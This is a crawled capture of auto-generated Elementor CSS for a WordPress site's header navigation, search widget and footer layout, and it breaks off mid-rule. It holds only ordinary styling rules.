> .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-59475df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-59475df > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7476e12{text-align:left;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-8359b15.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-8359b15.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-8359b15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-8359b15 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu .elementor-item{font-family:"Nexa", Sans-serif;font-size:16px;font-weight:bold;line-height:1.2em;letter-spacing:0.3px;}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-6);fill:var(--vamtam-accent-color-6);}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-241 .elementor-element.elementor-element-190ef7d{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:25px;}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown a, .elementor-241 .elementor-element.elementor-element-190ef7d .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);border-style:solid;border-width:0px 0px 8px 0px;border-color:var(--vamtam-accent-color-3);}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown a:hover,
					.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-menu-toggle:hover{color:var(--vamtam-accent-color-6);}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown a:hover,
					.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown .elementor-item, .elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;letter-spacing:0.2px;}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown,.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu__container.elementor-nav-menu--dropdown,{min-width:140px !important;}.elementor-241 .elementor-element.elementor-element-190ef7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-1413791.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-1413791.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-1413791.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-241 .elementor-element.elementor-element-1413791 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-1413791 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-95af321.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-95af321.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-95af321.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-241 .elementor-element.elementor-element-95af321 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-95af321 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-c9abc5a .elementor-search-form{text-align:right;}.elementor-241 .elementor-element.elementor-element-c9abc5a .elementor-search-form__toggle{--e-search-form-toggle-size:26px;--e-search-form-toggle-color:var(--vamtam-accent-color-3);--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(69em / 100);}.elementor-241 .elementor-element.elementor-element-c9abc5a.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(19, 37, 115, 0.92);}.elementor-241 .elementor-element.elementor-element-c9abc5a input[type="search"].elementor-search-form__input{font-size:86px;line-height:1.2em;}.elementor-241 .elementor-element.elementor-element-c9abc5a .elementor-search-form__input,
					.elementor-241 .elementor-element.elementor-element-c9abc5a .elementor-search-form__icon,
					.elementor-241 .elementor-element.elementor-element-c9abc5a .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-241 .elementor-element.elementor-element-c9abc5a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-241 .elementor-element.elementor-element-c9abc5a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--vamtam-accent-color-2);fill:var(--vamtam-accent-color-2);}.elementor-241 .elementor-element.elementor-element-c9abc5a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var(--vamtam-accent-color-2);border-width:0px 0px 3px 0px;}.elementor-241 .elementor-element.elementor-element-c9abc5a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var(--vamtam-accent-color-2);border-width:0px 0px 3px 0px;}.elementor-241 .elementor-element.elementor-element-c9abc5a:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:var(--vamtam-accent-color-2);}.elementor-241 .elementor-element.elementor-element-c9abc5a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:var(--vamtam-accent-color-2);}.elementor-241 .elementor-element.elementor-element-c9abc5a > .elementor-widget-container{margin:-6px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-241 .elementor-element.elementor-element-e95e230{padding:0px 30px 0px 30px;}.elementor-241 .elementor-element.elementor-element-f301c88{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-3d11dd2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-3d11dd2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-3d11dd2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-3d11dd2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-273151d{text-align:left;}.elementor-241 .elementor-element.elementor-element-273151d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-44a730b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-44a730b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-44a730b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-241 .elementor-element.elementor-element-44a730b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-44a730b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-241 .elementor-element.elementor-element-8c70c9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-9eab26a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-9eab26a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-9eab26a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-9eab26a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-4dc671d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-4dc671d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-4dc671d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-4dc671d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f0a8f10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-33455b1{padding:0px 30px 0px 30px;}.elementor-241 .elementor-element.elementor-element-b98f4d2{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-59475df.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-59475df.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-59475df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-59475df > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7476e12{text-align:left;}.elementor-241 .elementor-element.elementor-element-7476e12 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-8359b15.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-8359b15.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-8359b15.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-241 .elementor-element.elementor-element-8359b15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-8359b15 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-241 .elementor-element.elementor-element-190ef7d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-241 .elementor-element.elementor-element-190ef7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-1413791.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-1413791.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-1413791 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-1413791 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-95af321.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-95af321.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-95af321 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-95af321 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-c9abc5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-241 .elementor-element.elementor-element-e95e230{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-241 .elementor-element.elementor-element-5ca681f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-5ca681f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f301c88{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-3d11dd2{width:50%;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-3d11dd2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-3d11dd2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-3d11dd2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-3d11dd2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-44a730b{width:20%;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-44a730b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-44a730b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-44a730b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-44a730b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-9eab26a{width:20%;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-9eab26a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-9eab26a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-9eab26a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-9eab26a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-4dc671d{width:20%;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-4dc671d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-4dc671d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-4dc671d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-4dc671d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f0a8f10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-33455b1{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-241 .elementor-element.elementor-element-183a11d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-183a11d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b98f4d2{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-59475df{width:50%;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-59475df.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-59475df.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-59475df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-59475df > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-8359b15{width:20%;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-8359b15.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-8359b15.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-8359b15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-8359b15 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-1413791{width:20%;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-1413791.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-1413791.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-1413791 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-1413791 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-95af321{width:20%;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-95af321.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-95af321.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-95af321 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-95af321 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-c9abc5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-241 .elementor-element.elementor-element-3d11dd2{width:10.926%;}.elementor-241 .elementor-element.elementor-element-44a730b{width:64%;}.elementor-241 .elementor-element.elementor-element-9eab26a{width:21.598%;}.elementor-241 .elementor-element.elementor-element-4dc671d{width:2.825%;}.elementor-241 .elementor-element.elementor-element-59475df{width:10.926%;}.elementor-241 .elementor-element.elementor-element-8359b15{width:67.782%;}.elementor-241 .elementor-element.elementor-element-1413791{width:17.816%;}.elementor-241 .elementor-element.elementor-element-95af321{width:2.825%;}}@media(max-width:1024px) and (min-width:768px){.elementor-241 .elementor-element.elementor-element-3d11dd2{width:61%;}.elementor-241 .elementor-element.elementor-element-44a730b{width:7%;}.elementor-241 .elementor-element.elementor-element-9eab26a{width:6%;}.elementor-241 .elementor-element.elementor-element-4dc671d{width:6%;}.elementor-241 .elementor-element.elementor-element-59475df{width:61%;}.elementor-241 .elementor-element.elementor-element-8359b15{width:7%;}.elementor-241 .elementor-element.elementor-element-1413791{width:6%;}.elementor-241 .elementor-element.elementor-element-95af321{width:6%;}}/* Start custom CSS for nav-menu, class: .elementor-element-8c70c9d */ul#sm-16760004531710942-2 {
    margin-left: 40px !important;
    background-color: #f7f4f4;
    padding: 7px !important;
}
@media only screen and (min-width: 768px) {

	.elementor-nav-menu--layout-horizontal .elementor-nav-menu {
	    justify-content: flex-end;
	    margin-right: 10%!important;
	}

	body div.elementor-widget-wrap section.elementor-section .elementor-column .elementor-element .elementor-widget-container nav.elementor-nav-menu--main.elementor-nav-menu__container .elementor-nav-menu li.menu-item ul.sub-menu {
	    left: 15px!important;
	}

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.androneo.com/wp-content/uploads/elementor/css/post-248.css?ver=1716444502
body_size: 2159
content:
.elementor-248 .elementor-element.elementor-element-fb3a0cd > .elementor-container{max-width:1700px;}.elementor-248 .elementor-element.elementor-element-fb3a0cd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-248 .elementor-element.elementor-element-fb3a0cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:10;}.elementor-248 .elementor-element.elementor-element-fb3a0cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-248 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-248 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-248 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-248 .elementor-element.elementor-element-584528c > .elementor-container{min-height:0px;}.elementor-248 .elementor-element.elementor-element-584528c:not(.elementor-motion-effects-element-type-background), .elementor-248 .elementor-element.elementor-element-584528c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6F1F7;}.elementor-248 .elementor-element.elementor-element-584528c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 30px 50px 30px;}.elementor-248 .elementor-element.elementor-element-584528c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-248 .elementor-element.elementor-element-c52b254.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-248 .elementor-element.elementor-element-c52b254.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-248 .elementor-element.elementor-element-c52b254 > .elementor-element-populated > .elementor-widget-wrap{padding:27px 0px 0px 0px;}.elementor-248 .elementor-element.elementor-element-4e1a3ae{text-align:left;width:auto;max-width:auto;}.elementor-248 .elementor-element.elementor-element-5687bfb{text-align:left;color:#294761;font-family:"Andika New Basic", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:0px;word-spacing:0.5px;}.elementor-248 .elementor-element.elementor-element-5687bfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 50px 10px 0px;}.elementor-248 .elementor-element.elementor-element-5a461c8 .ue-btn-wrapper{text-align:left;}.elementor-248 .elementor-element.elementor-element-5a461c8 a.ue-btn{display:inline-block;padding:15px 15px 15px 15px;color:#ffffff;font-family:"Andika New Basic", Sans-serif;}.elementor-248 .elementor-element.elementor-element-5a461c8 .ue-btn{background-color:#000000;}.elementor-248 .elementor-element.elementor-element-7f52c4e.elementor-view-stacked .elementor-icon{background-color:#FE642A;}.elementor-248 .elementor-element.elementor-element-7f52c4e.elementor-view-framed .elementor-icon, .elementor-248 .elementor-element.elementor-element-7f52c4e.elementor-view-default .elementor-icon{fill:#FE642A;color:#FE642A;border-color:#FE642A;}.elementor-248 .elementor-element.elementor-element-7f52c4e{--icon-box-icon-margin:13px;}.elementor-248 .elementor-element.elementor-element-7f52c4e .elementor-icon{font-size:14px;}.elementor-248 .elementor-element.elementor-element-7f52c4e .elementor-icon-box-title{font-family:"Andika New Basic", Sans-serif;}.elementor-248 .elementor-element.elementor-element-e08c1b8.elementor-view-stacked .elementor-icon{background-color:#FE642A;}.elementor-248 .elementor-element.elementor-element-e08c1b8.elementor-view-framed .elementor-icon, .elementor-248 .elementor-element.elementor-element-e08c1b8.elementor-view-default .elementor-icon{fill:#FE642A;color:#FE642A;border-color:#FE642A;}.elementor-248 .elementor-element.elementor-element-e08c1b8{--icon-box-icon-margin:13px;}.elementor-248 .elementor-element.elementor-element-e08c1b8 .elementor-icon{font-size:14px;}.elementor-248 .elementor-element.elementor-element-e08c1b8 .elementor-icon-box-title{font-family:"Andika New Basic", Sans-serif;}.elementor-248 .elementor-element.elementor-element-7c838dc{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-248 .elementor-element.elementor-element-7c838dc .elementor-widget-container{text-align:left;}.elementor-248 .elementor-element.elementor-element-7c838dc .elementor-social-icon{background-color:var( --e-global-color-vamtam_accent_5 );--icon-padding:0.4em;border-style:solid;border-width:0px 0px 0px 0px;border-color:var(--vamtam-accent-color-5);}.elementor-248 .elementor-element.elementor-element-7c838dc .elementor-social-icon i{color:var( --e-global-color-vamtam_accent_1 );}.elementor-248 .elementor-element.elementor-element-7c838dc .elementor-social-icon svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-248 .elementor-element.elementor-element-7c838dc .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-248 .elementor-element.elementor-element-7c838dc .elementor-social-icon:hover{background-color:var( --e-global-color-vamtam_accent_8 );}.elementor-248 .elementor-element.elementor-element-7c838dc .elementor-social-icon:hover i{color:var( --e-global-color-vamtam_accent_1 );}.elementor-248 .elementor-element.elementor-element-7c838dc .elementor-social-icon:hover svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-248 .elementor-element.elementor-element-7c838dc > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-248 .elementor-element.elementor-element-bc5f98d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-248 .elementor-element.elementor-element-bc5f98d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-248 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-248 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated > 